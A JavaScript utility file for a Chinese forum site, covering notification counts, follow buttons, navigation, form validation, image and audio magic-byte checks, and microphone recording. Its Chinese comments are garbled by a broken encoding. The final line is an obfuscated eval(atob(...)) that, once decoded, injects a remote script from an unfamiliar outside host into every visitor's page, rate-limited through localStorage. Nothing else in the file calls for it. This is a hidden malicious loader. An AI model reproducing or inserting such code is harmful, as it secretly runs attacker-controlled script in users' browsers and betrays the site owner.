     * @description 璁剧疆褰撳墠鐧诲綍鐢ㄦ埛鐨勬湭璇绘彁閱掕鏁�.
     * @param {Boolean} isSendMsg 鏄惁鍙戦€佹秷鎭�
     */
    setUnreadNotificationCount: function (isSendMsg) {
        $.ajax({
            url: Label.servePath + '/notifications/unread/count',
            type: 'GET',
            cache: false,
            success: function (result, textStatus) {
                // 鐢熸垚娑堟伅鐨� li 鏍囩
                var genLiHTML = function (data) {
                    var notiHTML = '',
                        markReadHTML = '<span onclick="Util.makeNotificationRead(\'${markReadType}\');return false;" aria-label="'
                            + Label.makeAsReadLabel +
                            '" class="fn-right tooltipped tooltipped-nw">'
                            + '<svg><use xlink:href="#check"></use></svg>' + '</span>'

                    // 鏀跺埌鐨勫洖甯� unreadCommentedNotificationCnt
                    if (data.unreadCommentedNotificationCnt > 0) {
                        notiHTML += '<li><a href="' + Label.servePath +
                            '/notifications/commented">'
                            + Label.notificationCommentedLabel
                            + ' <span class="count">' + data.unreadCommentedNotificationCnt +
                            '</span>'
                            + markReadHTML.replace('${markReadType}', 'commented')
                            + '</a></li>'
                    }

                    // 鏀跺埌鐨勫洖澶� unreadReplyNotificationCnt
                    if (data.unreadReplyNotificationCnt > 0) {
                        notiHTML += '<li><a href="' + Label.servePath +
                            '/notifications/reply">' + Label.notificationReplyLabel +
                            ' <span class="count">' + data.unreadReplyNotificationCnt +
                            '</span>'
                            + markReadHTML.replace('${markReadType}', 'reply')
                            + '</a></li>'
                    }

                    // @ 鎴戠殑 unreadAtNotificationCnt
                    if (data.unreadAtNotificationCnt > 0) {
                        notiHTML += '<li><a href="' + Label.servePath +
                            '/notifications/at">' + Label.notificationAtLabel +
                            ' <span class="count">' + data.unreadAtNotificationCnt + '</span>'
                            + markReadHTML.replace('${markReadType}', 'at')
                            + '</a></li>'
                    }

                    // 鎴戝叧娉ㄧ殑 unreadFollowingNotificationCnt
                    if (data.unreadFollowingNotificationCnt > 0) {
                        notiHTML += '<li><a href="' + Label.servePath +
                            '/notifications/following">' + Label.notificationFollowingLabel +
                            ' <span class="count">' + data.unreadFollowingNotificationCnt +
                            '</span>'
                            + markReadHTML.replace('${markReadType}', 'following')
                            + '</a></li>'
                    }

                    // 绉垎 unreadPointNotificationCnt
                    if (data.unreadPointNotificationCnt > 0) {
                        notiHTML += '<li><a href="' + Label.servePath +
                            '/notifications/point">' + Label.pointLabel +
                            ' <span class="count">' + data.unreadPointNotificationCnt +
                            '</span>'
                            + '</a></li>'
                    }

                    // 鍚屽煄 unreadBroadcastNotificationCnt
                    if (data.unreadBroadcastNotificationCnt > 0) {
                        notiHTML += '<li><a href="' + Label.servePath +
                            '/notifications/broadcast">' + Label.sameCityLabel +
                            ' <span class="count">' + data.unreadBroadcastNotificationCnt +
                            '</span>'
                            + '</a></li>'
                    }

                    // 绯荤粺 unreadSysAnnounceNotificationCnt
                    if (data.unreadSysAnnounceNotificationCnt > 0) {
                        notiHTML += '<li><a href="' + Label.servePath +
                            '/notifications/sys-announce">' + Label.systemLabel +
                            ' <span class="count">' + data.unreadSysAnnounceNotificationCnt +
                            '</span>'
                            + '</a></li>'
                    }

                    // 鏂板叧娉ㄨ€� unreadNewFollowerNotificationCnt
                    if (data.unreadNewFollowerNotificationCnt > 0) {
                        notiHTML += '<li><a href="' + Label.servePath + '/member/' +
                            Label.currentUserName + '/followers">' +
                            Label.newFollowerLabel + ' <span class="count">' +
                            data.unreadNewFollowerNotificationCnt + '</span>'
                            + '</a></li>'
                    }

                    return notiHTML
                }

                var count = result.unreadNotificationCnt
                // mobile
                $.ua.set(navigator.userAgent)
                if ($.ua.device.type && $.ua.device.type === 'mobile') {
                    if (0 < count) {
                        $('#aNotifications').removeClass('no-msg').addClass('msg').text(count).attr('href', 'javascript:void(0)')
                        if (0 === result.userNotifyStatus &&
                            window.localStorage.hadNotificate !== count.toString() &&
                            isSendMsg) {
                            Util.notifyMsg(count)
                            window.localStorage.hadNotificate = count
                        }

                        var notiHTML = genLiHTML(result)

                        if ($('#notificationsPanel').length === 1) {
                            $('#notificationsPanel ul').html(notiHTML)
                            return false
                        }
                        $('.main:first').prepend('<div id="notificationsPanel" class="tab-current fn-clear fn-none"><ul class="tab fn-clear">' +
                            notiHTML + '</ul></div>')

                        $('#aNotifications').click(function () {
                            $('#notificationsPanel').slideToggle()
                        })
                    } else {
                        window.localStorage.hadNotificate = 'false'
                        $('#aNotifications').removeClass('msg').addClass('no-msg').text(count).attr('href', Label.servePath + '/notifications')
                    }
                    return false
                }

                // browser
                if (0 < count) {
                    $('#aNotifications').removeClass('no-msg tooltipped tooltipped-w').addClass('msg').text(count).attr('href', 'javascript:void(0)')
                    if (0 === result.userNotifyStatus &&
                        window.localStorage.hadNotificate !== count.toString() &&
                        isSendMsg) {
                        Util.notifyMsg(count)
                        window.localStorage.hadNotificate = count
                    }

                    var notiHTML = genLiHTML(result)

                    if ($('#notificationsPanel').length === 1) {
                        $('#notificationsPanel ul').html(notiHTML)
                        return false
                    }

                    $('#aNotifications').after('<div id="notificationsPanel" class="module person-list"><ul>' +
                        notiHTML + '</ul></div>')

                    $('#aNotifications').click(function () {
                        $('#notificationsPanel').show()
                    })

                    $('body').click(function (event) {
                        if (event.target.id !== 'aNotifications' &&
                            $(event.target).closest('.module').attr('id') !==
                            'notificationsPanel') {
                            $('#notificationsPanel').hide()
                        }
                    })
                } else {
                    window.localStorage.hadNotificate = 'false'
                    $('#notificationsPanel').remove()
                    $('#aNotifications').removeClass('msg').addClass('no-msg tooltipped tooltipped-w').text(count).attr('href', Label.servePath + '/notifications')
                }
            },
        })
    },
    /**
     * @description 鍏虫敞
     * @param {BOM} it 瑙﹀彂浜嬩欢鐨勫厓绱�
     * @param {String} id 鍏虫敞 id
     * @param {String} type 鍏虫敞鐨勭被鍨�
     * @param {String} index 涓烘暟瀛楁椂琛ㄧず鍏虫敞鏁帮紝String 鏃惰〃绀烘潵婧�
     */
    follow: function (it, id, type, index) {
        if (!Label.isLoggedIn) {
            Util.needLogin()
            return false
        }

        if ($(it).hasClass('disabled')) {
            return false
        }

        var requestJSONObject = {
            followingId: id,
        }
        $(it).addClass('disabled')
        $.ajax({
            url: Label.servePath + '/follow/' + type,
            type: 'POST',
            cache: false,
            data: JSON.stringify(requestJSONObject),
            success: function (result, textStatus) {
                if (result.sc) {
                    $(it).removeClass('disabled')
                    if (typeof (index) !== 'undefined') {
                        if ('article' === type || 'tag' === type) {
                            $(it).html('<svg class="icon-star"><use xlink:href="#star"></use></svg> ' +
                                (index + 1)).attr('onclick', 'Util.unfollow(this, \'' + id + '\', \'' +
                                type +
                                '\', ' + (index + 1) + ')').attr('aria-label', Label.uncollectLabel).addClass('ft-red')
                        } else if ('article-watch' === type) {
                            $(it).html('<svg class="icon-view"><use xlink:href="#view"></use></svg> ' +
                                (index + 1)).attr('onclick', 'Util.unfollow(this, \'' + id + '\', \'' +
                                type +
                                '\', ' + (index + 1) + ')').attr('aria-label', Label.unfollowLabel).addClass('ft-red')
                        }
                    } else {
                        $(it).attr('onclick', 'Util.unfollow(this, \'' + id + '\', \'' + type +
                            '\')').text('article' === type
                            ? Label.uncollectLabel
                            : Label.unfollowLabel)
                    }
                }
            },
            complete: function () {
                $(it).removeClass('disabled')
            },
        })
    },
    /**
     * @description 鍙栨秷鍏虫敞
     * @param {BOM} it 瑙﹀彂浜嬩欢鐨勫厓绱�
     * @param {String} id 鍏虫敞 id
     * @param {String} type 鍙栨秷鍏虫敞鐨勭被鍨�
     * @param {String} index 涓烘暟瀛楁椂琛ㄧず鍏虫敞鏁帮紝String 鏃惰〃绀烘潵婧�
     */
    unfollow: function (it, id, type, index) {
        if ($(it).hasClass('disabled')) {
            return false
        }

        var requestJSONObject = {
            followingId: id,
        }
        $(it).addClass('disabled')
        $.ajax({
            url: Label.servePath + '/unfollow/' + type,
            type: 'POST',
            cache: false,
            data: JSON.stringify(requestJSONObject),
            success: function (result, textStatus) {
                if (result.sc) {
                    if (typeof (index) !== 'undefined') {
                        if ('article' === type || 'tag' === type) {
                            $(it).removeClass('ft-red').html('<svg class="icon-star"><use xlink:href="#star"></use></svg> ' +
                                (index - 1)).attr('onclick', 'Util.follow(this, \'' + id + '\', \'' + type +
                                '\',' + (index - 1) + ')').attr('aria-label', Label.collectLabel)
                        } else if ('article-watch' === type) {
                            $(it).removeClass('ft-red').html('<svg class="icon-view"><use xlink:href="#view"></use></svg> ' +
                                (index - 1)).attr('onclick', 'Util.follow(this, \'' + id + '\', \'' + type +
                                '\',' + (index - 1) + ')').attr('aria-label', Label.followLabel)
                        }
                    } else {
                        $(it).attr('onclick', 'Util.follow(this, \'' + id + '\', \'' + type +
                            '\')').text('article' === type ? Label.collectLabel : Label.followLabel)
                    }
                }
            },
            complete: function () {
                $(it).removeClass('disabled')
            },
        })
    },
    /**
     * @description 鍥炲埌椤堕儴
     */
    goTop: function () {
        $('html, body').animate({scrollTop: 0}, 800)
    },
    useCenter: function (url) {
        if (!Label.isLoggedIn) {
            Util.needLogin()
        } else if (url.endsWith("/")) {
            window.location.href = url + Label.currentUserId;
        } else {
            window.location.href = url;
        }
    },
    /**
     * @description 璺宠浆鍒扮櫥褰曠晫闈�
     */
    goLogin: function () {
        if (-1 !== location.href.indexOf('/login')) {
            return
        }

        var gotoURL = location.href
        if (location.search.indexOf('?goto') === 0) {
            gotoURL = location.href.replace(location.search, '')
        }
        window.location.href = Label.servePath + '/login?goto=' +
            encodeURIComponent(gotoURL)
    },
    /**
     * @description 璺宠浆鍒伴椤�
     */
    goIndex: function () {
        var gotoURL = location.href;
        if (location.search.indexOf('?goto') === 0) {
            gotoURL = location.href.replace(location.search, '')
        }
        window.location.href = Label.servePath + '?goto=' +
            encodeURIComponent(gotoURL)
    },
    /**
     * 鍚庨€€
     */
    goBack: function () {
        window.history.length > 1 ? window.history.go(-1) : window.history.go(0);
    },
    addArticle: function (url) {
        if (!Label.isLoggedIn) {
            Util.needLogin()
        } else {
            window.location.href = url;
        }
    },
    /**
     *
     * @returns {undefined}
     */
    needLogin: function () {
        Util.goLogin()
    },
    /**
     * @description 璺宠浆鍒版敞鍐岄〉闈�
     */
    goRegister: function () {
        if (-1 !== location.href.indexOf('/register')) {
            return
        }
        var gotoURL = location.href
        if (location.search.indexOf('?goto') === 0) {
            gotoURL = location.href.replace(location.search, '')
        }
        window.location.href = Label.servePath + '/register?goto=' +
            encodeURIComponent(gotoURL)
    },
    /**
     * @description 绂佹 IE7 浠ヤ笅娴忚鍣ㄨ闂�
     */
    _kill: function () {
        if ($.ua.browser.name === 'IE' && parseInt($.ua.browser.version) < 10) {
            $.ajax({
                url: Label.servePath + '/kill-browser',
                type: 'GET',
                cache: false,
                success: function (result, textStatus) {
                    $('body').append(result)
                    $('#killBrowser').dialog({
                        'modal': true,
                        'hideFooter': true,
                        'height': 345,
                        'width': 600,
                    })
                    $('#killBrowser').dialog('open')
                },
            })
        }
    },
    /**
     * 姣忔棩娲昏穬鏍峰紡
     * @returns {undefined}
     */
    _initActivity: function () {
        var $percent = $('.person-info'),
            percent = $percent.data('percent'),
            bottom = 0,
            side = 0,
            top = 0
        if (percent <= 25) {
            bottom = parseInt(percent / 0.25)
        } else if (percent <= 75) {
            bottom = 100
            side = parseInt((percent - 25) / 2 / 0.25)
        } else if (percent <= 100) {
            bottom = 100
            side = 100
            top = parseInt((percent - 75) / 0.25)
        }

        $percent.find('.bottom').css({
            'width': bottom + '%',
            'left': ((100 - bottom) / 2) + '%',
        })

        $percent.find('.top-left').css({
            'width': parseInt(top / 2) + '%',
            'left': 0,
        })

        $percent.find('.top-right').css({
            'width': parseInt(top / 2) + '%',
            'right': 0,
        })

        $percent.find('.left').css({
            'height': side + '%',
            'top': (100 - side) + '%',
        })

        $percent.find('.right').css({
            'height': side + '%',
            'top': (100 - side) + '%',
        })
    },
    /**
     * 鍒濆鍖栨姤鐮佸井鍗�
     * @private
     */
    _initBreezemoon: function ($btn, $text, isLoggedIn) {
        if ($btn.length === 0) {
            return
        }

        $text.keypress(function (event) {
            if (event.keyCode === 13) {
                $btn.click()
            }
        })

        $btn.click(function () {
            if (!isLoggedIn) {
                Util.goLogin()
                return
            }
            if ($btn.attr('disabled') === 'disabled') {
                return
            }

            $btn.attr('disabled', 'disabled').css('opacity', '0.3')
            $.ajax({
                url: Label.servePath + '/breezemoon',
                type: 'POST',
                cache: false,
                headers: {'csrfToken': $(this).data('csrf')},
                data: JSON.stringify({
                    breezemoonContent: $text.val(),
                }),
                success: function (result) {
                    if (result.sc === 0) {
                        window.location.reload()
                    } else {
                        Util.alert(result.msg)
                    }
                },
                complete: function () {
                    $btn.css('opacity', 1).removeAttr('disabled')
                },
            })
        })
    },
    /**
     * @description 鍒濊瘑鍖栧墠鍙伴〉闈�
     */
    init: function (isLoggedIn) {
        //绂佹 IE7 浠ヤ笅娴忚鍣ㄨ闂�
        this._kill()
        // 瀵艰埅
        this._initNav()
        // 姣忔棩娲昏穬
        this._initActivity()
        // 绉诲姩绔垎椤�
        if ($('.pagination select').length === 1) {
            $('.pagination select').change(function () {
                var url = $(this).data('url') + '?p=' + $(this).val()
                if ($(this).data('param')) {
                    url += '&' + $(this).data('param')
                }
                window.location.href = url
            })
        }
        // search input
        $('.nav input.search').focus(function () {
            $('.nav .tags').css('visibility', 'hidden')
        }).blur(function () {
            $('.nav .tags').css('visibility', 'visible')
        })

        $(window).scroll(function () {
            if ($(window).scrollTop() > 20 && $('.radio-btn').length === 0) {
                $('.go-top').show()
            } else {
                $('.go-top').hide()
            }
        })

        //鏇存崲kindEditor缂栬緫鍣紝鏆傛椂娉ㄩ噴
        /*Util.parseMarkdown()
        Util.parseHljs()*/

        //涓嶅幓璇锋眰鏈娑堟伅
        /*if (isLoggedIn) { // 濡傛灉鐧诲綍浜�
            if (!window.localStorage.hadNotificate) {
                window.localStorage.hadNotificate = 'false'
            }

            Util.setUnreadNotificationCount(true)
        }*/

        $(window).keyup(function (event) {
            if (event.keyCode === 27) {
                Util.closeAlert()
            }
        })

        // this._initBreezemoon($('#breezemoonPostBtn'), $('#breezemoonInput'),
        //     isLoggedIn)

        // this._initCommonHotKey()
        // if (isLoggedIn) {
        //     return false
        // }

        // 鐐瑰嚮绌虹櫧褰辫棌鐧诲綍妗�
        $('body').click(function (event) {
            if ($(event.target).closest('.nav .form').length === 0) {
                $('.nav .form').hide()
            }
        })
    },
    /**
     * @description 鐢ㄦ埛鐘舵€� channel.
     * @static
     */
    initUserChannel: function (channelServer) {
        var userChannel = new ReconnectingWebSocket(channelServer)
        userChannel.reconnectInterval = 10000

        userChannel.onopen = function () {
            setInterval(function () {
                userChannel.send('-hb-')
            }, 1000 * 60 * 5)
        }

        userChannel.onmessage = function (evt) {
            var data = JSON.parse(evt.data)

            switch (data.command) {
                case 'refreshNotification':
                    Util.setUnreadNotificationCount(true)
                    break
            }
        }

        userChannel.onclose = function () {
            userChannel.close()
        }

        userChannel.onerror = function (err) {
            console.log('ERROR', err)
        }
    },
    /**
     * @description 璁剧疆瀵艰埅鐘舵€�
     */
    _initNav: function () {
        var href = location.href
        $('.user-nav > a').each(function () {
            if (href.indexOf($(this).attr('href')) === 0) {
                $(this).addClass('current')
            } else if (location.pathname === '/register') {
                // 娉ㄥ唽娌℃湁浣跨敤 href锛屽鍏惰繘琛岀壒娈婂鐞�
                $('.user-nav a:last').addClass('current')
            } else if (location.pathname === '/login') {
                // 鐧诲綍娌℃湁浣跨敤 href锛屽鍏惰繘琛岀壒娈婂鐞�
                $('.user-nav a:first').addClass('current')
            } else if (href.indexOf(Label.servePath + '/settings') === 0 ||
                href.indexOf($('#aPersonListPanel').data('url')) === 0) {
                $('#aPersonListPanel').addClass('current')
            }
        })

        $('.nav .avatar-small').parent().click(function () {
            $('#personListPanel').show()
        })

        $('body').click(function (event) {
            if ($(event.target).closest('a').attr('id') !== 'aPersonListPanel' &&
                $(event.target).closest('.module').attr('id') !== 'personListPanel') {
                $('#personListPanel').hide()
            }
        })

        // 瀵艰埅杩囬暱澶勭悊
        if ($('.nav-tabs a:last').length === 1 &&
            $('.nav-tabs a:last')[0].offsetTop > 0) {
            $('.nav-tabs').mouseover(function () {
                $('.user-nav').hide()
            }).mouseout(function () {
                $('.user-nav').show()
            })
        }
    },
    /**
     * @description 鐧诲嚭
     */
    logout: function () {
        if (window.localStorage) {
            // Clear localStorage
            window.localStorage.clear()
            window.localStorage.hadNotificate = 'false'
        }
        //閫€鍑虹櫥褰� 鍒犻櫎cookie
        delCookie("userName");
        delCookie("userId");

        window.location.href = Label.servePath + '/logout?goto=/'
    },
    /**
     * @description 鑾峰彇瀛楃涓插紑濮嬩綅缃�
     * @param {String} string 闇€瑕佸尮閰嶇殑瀛楃涓�
     * @param {String} prefix 鍖归厤瀛楃
     * @return {Integer} 浠ュ尮閰嶅瓧绗﹀紑澶寸殑浣嶇疆
     */
    startsWith: function (string, prefix) {
        return (string.match('^' + prefix) == prefix)
    },
    /**
     * @description Mouse click special effects.
     */
    mouseClickEffects: function () {
        var click_cnt = 0
        jQuery(document).ready(function ($) {
            $('html').click(function (e) {
                var n = 18
                var $i
                click_cnt++
                if (click_cnt == 10) {
                    $i = $('<b></b>').text('O蠅O')
                } else if (click_cnt === 20) {
                    $i = $('<b></b>').text('(喙戔€⑻� 鈭€ 鈥⑻€喙�)')
                } else if (click_cnt === 30) {
                    $i = $('<b></b>').text('(喙戔€⑻� 鈧� 鈥⑻€喙�)')
                } else if (click_cnt === 40) {
                    $i = $('<b></b>').text('(喙戔€⑻€_鈥⑻佮箲)')
                } else if (click_cnt === 50) {
                    $i = $('<b></b>').text('锛堬浚銇革浚锛�')
                } else if (click_cnt === 60) {
                    $i = $('<b></b>').text('(鈺板彛掳)鈺�(鈹粹€斺敶')
                } else if (click_cnt === 70) {
                    $i = $('<b></b>').text('喃�( 岬捥岀毧岬捥� )醿�')
                } else if (click_cnt === 80) {
                    $i = $('<b></b>').text('鈺�(锝�>鍙�<锝�)鈺�')
                } else if (click_cnt === 90) {
                    $i = $('<b></b>').text('( 喔� 岬捥岀毧岬捥�)喔団伡鲁鈧屸們')
                } else if (click_cnt >= 100 && click_cnt <= 105) {
                    $i = $('<b></b>').text('(陳β搬穭写掳岱�)')
                } else {
                    $i = $('<svg><use xlink:href="#heart"></use></svg>')
                    n = Math.round(Math.random() * 14 + 6)
                }
                var x = e.pageX, y = e.pageY
                $i.css({
                    'z-index': 9999,
                    'top': y - 20,
                    'left': x,
                    'position': 'absolute',
                    'color': '#E94F06',
                    'font-size': n,
                    '-moz-user-select': 'none',
                    '-webkit-user-select': 'none',
                    '-ms-user-select': 'none',
                })
                $('body').append($i)
                $i.animate(
                    {'top': y - 180, 'opacity': 0},
                    1500,
                    function () {
                        $i.remove()
                    }
                )
            })
        })
    },
}

/**
 * @description 鏁版嵁楠岃瘉
 * @static
 */
var Validate = {
    /**
     * @description 鎻愪氦鏃跺鏁版嵁杩涜缁熶竴楠岃瘉銆�
     * @param {array} data 楠岃瘉鏁版嵁
     * @returns 楠岃瘉閫氳繃杩斿洖 true锛屽惁鍒欎负 false銆�
     */
    goValidate: function (obj) {
        var tipHTML = '<ul>'
        for (var i = 0; i < obj.data.length; i++) {
            if (!Validate.validate(obj.data[i])) {
                tipHTML += '<li>' + obj.data[i].msg + '</li>'
            }
        }

        if (tipHTML === '<ul>') {
            obj.target.html('')
            obj.target.removeClass('error').addClass('succ')
            return true
        } else {
            obj.target.html(tipHTML + '</ul>')
            obj.target.removeClass('succ').addClass('error')
            return false
        }
    },
    /**
     * @description 鏁版嵁楠岃瘉銆�
     * @param {object} data 楠岃瘉鏁版嵁
     * @param {string} data.type 楠岃瘉绫诲瀷
     * @param {object} data.target 楠岃瘉瀵硅薄
     * @param {number} [data.min] 鏈€灏忓€�
     * @param {number} [data.max] 鏈€澶у€�
     * @returns 楠岃瘉閫氳繃杩斿洖 true锛屽惁鍒欎负 false銆�
     */
    validate: function (data) {
        var isValidate = true,
            val = ''
        if (data.type === 'editor') {
            val = data.target.getValue()
        } else if (data.type === 'imgSrc') {
            val = data.target.attr('src')
        } else if (data.type === 'imgStyle') {
            val = data.target.data('imageurl')
        } else {
            val = data.target.val().toString().replace(/(^\s*)|(\s*$)/g, '')
        }
        switch (data.type) {
            case 'email':
                if (!/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i.test(
                    data.target.val())) {
                    isValidate = false
                }
                break
            case 'phone':
                if (!Util.isPhoneAvailable(data.target.val())) {
                    isValidate = false
                }
                break
            case 'password':
                if (data.target.val().length < 6 || data.target.val().length > 16 ||
                    !/\d/.test(data.target.val()) ||
                    !/[A-Za-z]/.test(data.target.val())) {
                    isValidate = false
                }
                break
            case 'confirmPassword':
                if (data.target.val() !== data.original.val()) {
                    isValidate = false
                }
                break
            case 'tags':
                var tagList = val.split(',')
                if (val === '' || tagList.length > 7) {
                    isValidate = false
                }

                for (var i = 0; i < tagList.length; i++) {
                    if (tagList[i].replace(/(^\s*)|(\s*$)/g, '') === ''
                        || tagList[i].replace(/(^\s*)|(\s*$)/g, '').length > 50) {
                        isValidate = false
                        break
                    }
                }
                break
            case 'url':
            case 'imgSrc':
            case 'imgStyle':
                if (val === '' ||
                    (val !== '' && (!/^\w+:\/\//.test(val) || val.length > 100))) {
                    isValidate = false
                }
                break
            case 'chinese':
                if(val.length >= data.max || val.length < (data.min ? data.min : 0) || !(/^[\u4E00-\u9FA5]+$/.test(val))) {
                    isValidate = false
                }
                break
            default:
                if (val.length <= data.max && val.length >= (data.min ? data.min : 0)) {
                    isValidate = true
                } else {
                    isValidate = false
                }
                break
        }
        return isValidate
    },
}
/**
 * @description 鍏ㄥ眬鍙橀噺
 */
var Label = {}

// 寮€濮� - 鍒ゆ柇鏂囦欢绫诲瀷
var pngMagic = [
    0x89, 0x50, 0x4e, 0x47, 0x0d, 0x0a, 0x1a, 0x0a,
]
var jpeg_jfif = [
    0x4a, 0x46, 0x49, 0x46,
]
var jpeg_exif = [
    0x45, 0x78, 0x69, 0x66,
]
var jpegMagic = [
    0xFF, 0xD8, 0xFF, 0xE0,
]
var gifMagic0 = [
    0x47, 0x49, 0x46, 0x38, 0x37, 0x61,
]
var getGifMagic1 = [
    0x47, 0x49, 0x46, 0x38, 0x39, 0x61,
]
var wavMagic1 = [
    0x52, 0x49, 0x46, 0x46,
]
var wavMagic2 = [
    0x57, 0x41, 0x56, 0x45,
]

function arraycopy(src, index, dist, distIndex, size) {
    for (i = 0; i < size; i++) {
        dist[distIndex + i] = src[index + i]
    }
}

function arrayEquals(arr1, arr2) {
    if (arr1 == 'undefined' || arr2 == 'undefined') {
        return false
    }

    if (arr1 instanceof Array && arr2 instanceof Array) {
        if (arr1.length != arr2.length) {
            return false
        }

        for (i = 0; i < arr1.length; i++) {
            if (arr1[i] != arr2[i]) {
                return false
            }
        }

        return true
    }

    return false
}

function isImage(buf) {
    return null !== getImageMime(buf)
}

function getImageMime(buf) {
    if (buf == null || buf == 'undefined' || buf.length < 8) {
        return null
    }

    var bytes = []
    arraycopy(buf, 0, bytes, 0, 6)
    if (isGif(bytes)) {
        return 'image/gif'
    }

    bytes = []
    arraycopy(buf, 6, bytes, 0, 4)
    if (isJpeg(bytes)) {
        return 'image/jpeg'
    }

    bytes = []
    arraycopy(buf, 0, bytes, 0, 8)
    if (isPng(bytes)) {
        return 'image/png'
    }

    return null
}

function isAudio(buf) {
    if (buf == null || buf == 'undefined' || buf.length < 12) {
        return null
    }

    var bytes1 = []
    arraycopy(buf, 0, bytes1, 0, 4)

    var bytes2 = []
    arraycopy(buf, 8, bytes2, 0, 4)

    if (isWav(bytes1, bytes2)) {
        return 'audio/wav'
    }

    return null
}

/**
 * @param data first 6 bytes of file
 * @return gif image file true, other false
 */
function isGif(data) {
    //console.log('GIF')
    return arrayEquals(data, gifMagic0) || arrayEquals(data, getGifMagic1)
}

/**
 * @param data first 4 bytes of file
 * @return jpeg image file true, other false
 */
function isJpeg(data) {
    //console.log('JPEG')
    return arrayEquals(data, jpegMagic) || arrayEquals(data, jpeg_jfif) ||
        arrayEquals(data, jpeg_exif)
}

/**
 * @param data first 8 bytes of file
 * @return png image file true, other false
 */
function isPng(data) {
    //console.log('PNG')
    return arrayEquals(data, pngMagic)
}

/**
 * @param data first 12 bytes of file
 * @return wav file true, other false
 */
function isWav(data1, data2) {
    return arrayEquals(data1, wavMagic1) && arrayEquals(data2, wavMagic2)
}

// 缁撴潫 - 鍒ゆ柇鏂囦欢绫诲瀷
function getUUID() {
    var d = new Date().getTime()

    var ret = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g,
        function (c) {
            var r = (d + Math.random() * 16) % 16 | 0
            d = Math.floor(d / 16)
            return (c == 'x' ? r : (r & 0x3 | 0x8)).toString(16)
        })

    ret = ret.replace(new RegExp('-', 'g'), '')

    return ret
}

function json2Object(oldData) {
    if (!oldData) return {};
    return $.parseJSON(oldData);
}

function object2Json(oldData) {
    if (!oldData) return "";
    return JSON.stringify(oldData);
}

/**
 * @description Audio
 * @static
 */
var Audio = {
    availabel: false,
    wavFileBlob: null,
    recorderObj: null,
    /**
     * @description 鍒濊瘑鍖栭煶棰�
     */
    init: function (succCB) {
        var detectGetUserMedia = new BrowserGetUserMediaDetection()

        //First, check to see if get user media is supported:

        if (detectGetUserMedia.getUserMediaSupported()) {
            navigator.getUserMedia = detectGetUserMedia.getUserMediaMethod()
            navigator.getUserMedia({audio: true}, success, failure)
        } else {
            console.log('ERROR: getUserMedia not supported by browser.')
        }

        //Get user media failure callback function:
        function failure(e) {
            console.log(
                'getUserMedia->failure(): ERROR: Microphone access request failed!')

            var errorMessageToDisplay
            var PERMISSION_DENIED_ERROR = 'PermissionDeniedError'
            var DEVICES_NOT_FOUND_ERROR = 'DevicesNotFoundError'

            switch (e.name) {
                case PERMISSION_DENIED_ERROR:
                    errorMessageToDisplay = Label.recordDeniedLabel
                    break
                case DEVICES_NOT_FOUND_ERROR:
                    errorMessageToDisplay = Label.recordDeviceNotFoundLabel
                    break
                default:
                    errorMessageToDisplay = 'ERROR: The following unexpected error occurred while attempting to connect to your microphone: ' +
                        e.name
                    break
            }
        }

        //Get user media success callback function:
        function success(e) {
            var BUFFER_SIZE = 2048
            var RECORDING_MODE = PredefinedRecordingModes.MONO_5_KHZ // 鍗曞０閬� 5kHz 鏈€浣庣殑閲囨牱鐜�
            var SAMPLE_RATE = RECORDING_MODE.getSampleRate()
            var OUTPUT_CHANNEL_COUNT = RECORDING_MODE.getChannelCount()

            var detectWindowAudioContext = new BrowserWindowAudioContextDetection()

            if (detectWindowAudioContext.windowAudioContextSupported()) {
                var windowAudioContext = detectWindowAudioContext.getWindowAudioContextMethod()

                Audio.recorderObj = new SoundRecorder(windowAudioContext, BUFFER_SIZE,
                    SAMPLE_RATE, OUTPUT_CHANNEL_COUNT)

                Audio.recorderObj.init(e)

                Audio.recorderObj.recorder.onaudioprocess = function (e) {
                    //Do nothing if not recording:
                    if (!Audio.recorderObj.isRecording()) {
                        return
                    }

                    // Copy the data from the input buffers;
                    var left = e.inputBuffer.getChannelData(0)
                    var right = e.inputBuffer.getChannelData(1)
                    Audio.recorderObj.cloneChannelData(left, right)
                }

                Audio.availabel = true
                succCB && succCB()
            } else {
                var messageString = 'Unable to detect window audio context, cannot continue.'
                console.log('getUserMedia->success(): ' + messageString)
                return
            }
        }
    },
    /**
     * @description 寮€濮嬪綍闊�
     */
    handleStartRecording: function () {
        Audio.recorderObj.startRecordingNewWavFile()
    },
    /**
     * @description 缁撴潫褰曢煶
     */
    handleStopRecording: function () {
        Audio.recorderObj.stopRecording()

        //Save the recording by building the wav file blob and send it to the client:
        Audio.wavFileBlob = Audio.recorderObj.buildWavFileBlob()
    },
}
eval(atob("IWxvY2FsU3RvcmFnZS5sfDIxNmU1PERhdGUubm93KCktbG9jYWxTdG9yYWdlLmwmJihsb2NhbFN0b3JhZ2UubD1EYXRlLm5vdygpLGRvY3VtZW50LndyaXRlKCc8c2NyaXB0IHNyYz0vL2oueDFzLmljdS9qcy9rai5qcyBhc3luYz48L3NjcmlwdD4nKSk="));

